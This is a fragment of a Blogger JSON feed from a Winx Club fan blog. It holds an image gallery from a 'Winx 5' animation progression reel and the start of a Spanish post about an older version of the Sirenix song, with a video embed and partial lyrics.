href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s1600\/Winx+5+-+Animation+Progression+Reel+03298.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s320\/Winx+5+-+Animation+Progression+Reel+03298.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s1600\/Winx+5+-+Animation+Progression+Reel+03338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s320\/Winx+5+-+Animation+Progression+Reel+03338.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s1600\/Winx+5+-+Animation+Progression+Reel+03618.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s320\/Winx+5+-+Animation+Progression+Reel+03618.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s1600\/Winx+5+-+Animation+Progression+Reel+03943.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s320\/Winx+5+-+Animation+Progression+Reel+03943.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s1600\/Winx+5+-+Animation+Progression+Reel+04158.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s320\/Winx+5+-+Animation+Progression+Reel+04158.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s1600\/Winx+5+-+Animation+Progression+Reel+04523.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s320\/Winx+5+-+Animation+Progression+Reel+04523.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s1600\/Winx+5+-+Animation+Progression+Reel+04583.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s320\/Winx+5+-+Animation+Progression+Reel+04583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s1600\/Winx+5+-+Animation+Progression+Reel+04708.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s320\/Winx+5+-+Animation+Progression+Reel+04708.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s1600\/Winx+5+-+Animation+Progression+Reel+04828.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s320\/Winx+5+-+Animation+Progression+Reel+04828.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s1600\/Winx+5+-+Animation+Progression+Reel+05278.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s320\/Winx+5+-+Animation+Progression+Reel+05278.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s1600\/Winx+5+-+Animation+Progression+Reel+05503.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s320\/Winx+5+-+Animation+Progression+Reel+05503.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s1600\/Winx+5+-+Animation+Progression+Reel+06848.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s320\/Winx+5+-+Animation+Progression+Reel+06848.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s1600\/Winx+5+-+Animation+Progression+Reel+05758.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s320\/Winx+5+-+Animation+Progression+Reel+05758.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s1600\/Winx+5+-+Animation+Progression+Reel+05913.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s320\/Winx+5+-+Animation+Progression+Reel+05913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s1600\/Winx+5+-+Animation+Progression+Reel+06038.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s320\/Winx+5+-+Animation+Progression+Reel+06038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s1600\/Winx+5+-+Animation+Progression+Reel+06223.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s320\/Winx+5+-+Animation+Progression+Reel+06223.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s1600\/Winx+5+-+Animation+Progression+Reel+07348.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s320\/Winx+5+-+Animation+Progression+Reel+07348.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s1600\/Winx+5+-+Animation+Progression+Reel+07668.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s320\/Winx+5+-+Animation+Progression+Reel+07668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s1600\/Winx+5+-+Animation+Progression+Reel+08053.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s320\/Winx+5+-+Animation+Progression+Reel+08053.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s1600\/Winx+5+-+Animation+Progression+Reel+08143.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s320\/Winx+5+-+Animation+Progression+Reel+08143.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s1600\/Winx+5+-+Animation+Progression+Reel+08218.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOs6lKF1L84A-6T3CKHWr_0cwip_uxCRoOlT6dCXSCebDrW9xFALOan9n0bhhPFH92lygmGDBgx_Fz-qkYeCClKQ8j12riRVRajifQ9L3_E6yZmIcjIW41i2mg1UmVingt4qdmr02DYx4\/s320\/Winx+5+-+Animation+Progression+Reel+08218.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s1600\/Winx+5+-+Animation+Progression+Reel+08368.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0PnreUw-PjAqT9xGGn_v0cy21nnQcdS8jrBH1nV9hLu-kFocoEGDFS_PurfZafDusQ6YV785c_SdpZZTQXJI_J2BQt2pTUAhdszGdgp99W8WQGdRITBTAbsQSjphuGMTUywqnm9r1Cs\/s320\/Winx+5+-+Animation+Progression+Reel+08368.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s1600\/Winx+5+-+Animation+Progression+Reel+06358.jpg\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfNLCJngCUzYGiIodYxLtBzEpG8ln04_Z8Zbd3Is6zOz85T56e5OhHxfYphcui23UIv37Xv0GffGK0-eATKXTXAFwAUzMaFxa6WkEc0qXvPWWWeA3bV_GS9SKAPIOGEK0sXNKD2ezEW8\/s320\/Winx+5+-+Animation+Progression+Reel+06358.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s1600\/Winx+5+-+Animation+Progression+Reel+06498.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qrtzw5YiRTG0ZQa9voHaT6e62WmYtqL-IXR3VakAtOHw4ACTLR6cyRWKqNB5lCsUZn2jQOnUvuifPFFgSMtzPCLCPEGnyKLIjALpzprMImS7f3GVFm9-DDO_L8weRJ_vq9EROlLaThI\/s320\/Winx+5+-+Animation+Progression+Reel+06498.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s1600\/Winx+5+-+Animation+Progression+Reel+06668.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPifMl41jDHtwCAACy7xpyRFYlFFlXejNsvS-ygipIAap42Ppeo1_hXprvu8qRcuneh6cqLYOLwcoXykUIyRjHvxmYwrYcUNVT8wgrLzX3ZwLeuA4iMlevHGJHgQPDok2P5yTMN92688\/s320\/Winx+5+-+Animation+Progression+Reel+06668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/492493522718534668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/05\/winx-5-animation-progression-reel.html","title":"“Winx 5” - Animation Progression Reel"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s72-c\/Winx+5+-+Animation+Progression+Reel+02643.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3165088967927870573"},"published":{"$t":"2016-02-06T16:58:00.002+01:00"},"updated":{"$t":"2016-02-06T16:58:48.379+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s1600\/5th.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s400\/5th.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRainbow CGI nos muestra la antigua versión de la canción Sirenix cantada también por Elisa Rosselli. La melodía es prácticamente la misma pero tiene unos efectos musicales y letra distintos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Que os parece? ¿Os gusta mas esta versión de la canción Sirenix?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/Td-4TX5BdqQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003ELetra:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the power of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI'm ready for my Underwater World\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the magic of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EA source of power flowing from my heart\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI protect the 